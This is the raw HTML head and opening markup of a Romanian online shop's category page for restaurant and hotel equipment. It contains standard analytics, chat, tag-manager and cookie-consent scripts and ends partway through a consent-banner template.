

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diqis.ro/dotari-pentru-restaurante-si-hoteluri
body_size: 38445
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fdiqis.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdiqis.ro\u002Fstatic\u002Fversion1764243805\u002Ffrontend\u002FSm\u002Fmarket\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Dotări HORECA - Descoperă oferta de la Diqis"/>
<meta name="description" content="Vrei să comanzi produse pentru dotări restaurante și hoteluri? Comandă din colecția de produse de la Diqis pentru home deco. Descoperă ultimele oferte!"/>
<meta name="keywords" content="dotari horeca, dotari restaurante si hoteluri, dotari restaurante, dotari cafenele, dotari hoteluri, distribuitori engros, retele magazine"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Dotări HORECA - Descoperă oferta de la Diqis</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/css-fix.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Meetanshi_CookieNotice/css/cookienotice.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/requirejs-config.js"></script>
<link  rel="canonical" href="https://diqis.ro/dotari-pentru-restaurante-si-hoteluri" />
<link  rel="icon" type="image/x-icon" href="https://diqis.ro/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://diqis.ro/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="YGV2d4zzuMsBcHyXpOCnc1590_GEtVZqUFtmKDrvmpM" />
<meta name="p:domain_verify" content="tA16lZlcvDkfAtPq66rgeIEQQ7OY0D1O"/>

<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?39B3tEnSDbXaoFPFHYZZBATakZiRCvTY";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-116836946-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
<!-- END GOOGLE ANALYTICS CODE -->

<style>
.blackfriday-label-image{position: absolute;top: 5px;left: 5px;width: 55px;z-index: 999;}
aside.modal-custom.authentication-dropdown.custom-slide._show a.action.action-remind span {
    color: black;
}
.checkout-container .authentication-wrapper aside.modal-custom.authentication-dropdown.custom-slide._show a.action span:before{
    display: none;
    content: none;
}
</style>
<script>    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amConsentManager.init();
</script>
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-929PSPLD');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P9PSPLD');</script>
<!-- End Google Tag Manager --><!-- Mktr Script Start -->
        <script type="text/javascript">
        window.mktr = window.mktr || { pending: [], retryCount: 0, version: "1.2.0.8" };
        window.mktr.debug = function () { if (typeof dataLayer != "undefined") { for (let i of dataLayer) { console.log("Mktr", "Google", i); } } };
        window.mktr.eventPush = function (data = {}) {
            if (typeof dataLayer != "undefined") { dataLayer.push(data); } else {
                window.mktr.pending.push(data); setTimeout(window.mktr.retry, 1000);
            }
        }
        window.mktr.loadScript = function (mktrPage = null) {
            if (mktrPage !== null) { let time = (new Date()).getTime(); let url = "https://diqis.ro/mktr/api/"+mktrPage;
                let add = document.createElement("script"); add.async = true; add.src = url + ( url.includes("?") ? "&mk=" : "?mk=") + time;
                let s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(add,s); } }
        window.mktr.loadEvents = function () { window.mktr.loadScript("LoadEvents"); };
        window.mktr.retry = function () {
            if (typeof dataLayer != "undefined") {
                for (let data of window.mktr.pending) { dataLayer.push(data); }        
            } else if (window.mktr.retryCount < 6) {
                window.mktr.retryCount++; setTimeout(window.mktr.retry, 1000);
            }
        };
        (function(d, s, i) { var f = d.getElementsByTagName(s)[0], j = d.createElement(s);j.async = true; j.src = "https://t.themarketer.com/t/j/" + i; f.parentNode.insertBefore(j, f);})(document, "script", "TAMDDXES")
        window.mktr.eventPush({"event":"__sm__view_category","category":"Dot\u0103ri HORECA"});
        
        window.isLoad = false;
        if (typeof require !== 'undefined') {
            require(['Magento_Customer/js/customer-data'], function (customerData) {
                var cart = customerData.get('cart');
                var count = cart().summary_count;
                cart.subscribe(function () {
                    if (cart().summary_count !== count && window.isLoad) { count = cart().summary_count; window.mktr.loadEvents(); } else { window.isLoad = true; }
                });
            });
        }
        setTimeout(window.mktr.loadEvents, 1000);
        
        window.addEventListener("click", function(event){ 
                let selector1 = ".tocart";
                let closestElem1 = event.target.closest(selector1);
                let closestElem2 = event.target.matches(selector1);
                if (closestElem1 || closestElem2) { setTimeout(window.mktr.loadEvents, 3000); }
            });
        window.mktr = window.mktr || {};
        window.dataLayer = window.dataLayer || [];
        window.mktr.MKTR_VERSION = "1.2.1";
        window.mktr.debug = function () { if (typeof dataLayer != undefined) { for (let i of dataLayer) { console.log("Mktr","Google",i); } } };
        </script>
        <!-- Mktr Script END -->

<link rel="stylesheet" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/config_en.css"/>

<!--CUSTOM CSS-->
<style>
    .checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show{color: #222!important}
.amsearch-loupe{position: absolute}
.checkout-index-index [type="radio"]:checked,
.checkout-index-index [type="radio"]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.checkout-index-index [type="radio"]:checked + label,
.checkout-index-index [type="radio"]:not(:checked) + label {
  position: relative;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  font-weight: 300;
}
.checkout-index-index [type="radio"]:checked + label,
.checkout-index-index [type="radio"]:not(:checked) + label {
  padding: 4px 30px 15px 35px!important;
  font-size: 14px!important;
}
.checkout-index-index [type="radio"]:checked + label:before,
.checkout-index-index [type="radio"]:not(:checked) + label:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #000;
  border-radius: 100%;
  background: #fff;
}
.checkout-index-index [type="radio"]:not(:checked) + label:before{
  border: 1px solid #ddd;
}
.checkout-index-index [type="radio"]:checked + label:after,
.checkout-index-index [type="radio"]:not(:checked) + label:after {
  content: '';
  width: 12px;
  height: 12px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 3px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.checkout-index-index [type="radio"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.checkout-index-index [type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.checkout-index-index [type="radio"]:checked + label:before,
.checkout-index-index [type="radio"]:not(:checked) + label:before {
  top: 4px;
  left: 4px;
}
.checkout-index-index [type="radio"]:checked + label:after,
.checkout-index-index [type="radio"]:not(:checked) + label:after {
  top: 7px;
  left: 7px;
}
.cart-summary #block-shipping{display:none}
.checkout-index-index .opc-wrapper.am-opc-wrapper .label{font-size: 14px!important}

.cart-container .cart.table-wrapper .product-item-name{text-transform:none}
.cart.table-wrapper .col.price, .order-items.table-wrapper .col.price, .cart.table-wrapper .col.qty, .order-items.table-wrapper .col.qty, .cart.table-wrapper .col.subtotal, .order-items.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp, .order-items.table-wrapper .col.msrp {
    text-align: center;
}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-price{order:3}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-method{order:2}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-method:first-child{order:0}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method #label_method_freeshipping_freeshipping{position: inherit}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method #label_method_freeshipping_freeshipping:before{
content: "Nou";
    position: absolute;
    left: 10%;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    background: #000;
    padding: 5px;
}

@media only screen and (max-width: 767px){
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show span {
    white-space: initial;
    max-width: 100%;
    display: inline-block;
}
}

.checkout-container .authentication-wrapper a span{color: transparent}
.checkout-container .authentication-wrapper a span:before{
    content: "Intră în cont";
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    background: #351914;
    text-align: center;
    padding: 5px 10px;
}

@media only screen and (min-width: 767px){
.checkout-container .authentication-wrapper a span:before{
    position: absolute;
    width: 110px;
    right: 0;
    text-decoration: none;
    bottom: 0;
}
}

.catalog-product-view .product.media{position:relative}
.catalog-product-view .label-product.label-new{right: 26px; }
.label-product.label-new{z-index: 101;}
.products.wrapper.products-grid .item{position: relative}

.shipping-tracking-popup .page-main{padding: 30px!important}
.shipping-tracking-popup .header-container{display:none!important}
.shipping-tracking-popup .page.tracking table{font-size: 20px!important}
.order-details-items.shipments .action.track{
background: #000;
    color: #fff;
    padding: 6px 15px;
    font-size: 15px;
    display: block;
    max-width: 200px;
    margin: 0;
    text-align: center;
}</style>

<script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
            });
</script>


<!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script>

<!--LISTING CONFIG-->
<style>

        {
        font-family:
    Aclonica    ;
    }

    @media (min-width: 1200px) {

        .container {
            width: 1200px;
            max-width: 1200px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            display: block;
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        .block.widget .products-grid .product-item {
            width: 33% !important;
            float: left;
        }
        
        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-1-style home-1-style footer-1-style product-1-style layout-full_width  page-products categorypath-dotari-pentru-restaurante-si-hoteluri category-dotari-pentru-restaurante-si-hoteluri catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".diqis.ro",
                "secure": true,
                "lifetime": "64000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastră.</strong>
                    <span>
                        Pentru a avea cea mai bună experiență pe site-ul nostru, asigurați-vă că activați Javascript în browser-ul dumneavoastră.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdiqis.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdiqis.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-929PSPLD"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"checkout\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>

    <script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Folosim cookie-uri pentru a ne \u00eembun\u0103t\u0103\u021bi serviciile, a face oferte personale \u0219i a v\u0103 \u00eembun\u0103t\u0103\u021bi experien\u021ba. Dac\u0103 nu accepta\u021bi cookie-urile op\u021bionale de mai jos, experien\u021ba dumneavoastr\u0103 poate fi afectat\u0103. Dac\u0103 dori\u021bi s\u0103 afla\u021bi mai multe, v\u0103 rug\u0103m s\u0103 citi\u021bi <a href=\"despre-cookie\" title=\"Politica privind cookie-urile\" target=\"_blank\">Politica privind cookie-urile<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#FFFFFF","allowBtnTextColorHover":"#FFFFFF","allowBtnColor":"#C3C3C3","allowBtnColorHover":"#DBDBDB","allowBtnOrder":"2","declineBtnTextColorHover":"#FFFFFF","declineBtnColorHover":"#E91E63F2","declineBtnTextColor":"#FFFFFF","declineBtnColor":"#F44336","declineBtnOrder":"1"},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Setari","dataJs":"settings","class":"-settings"},{"label":"Respinge Cookies","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { 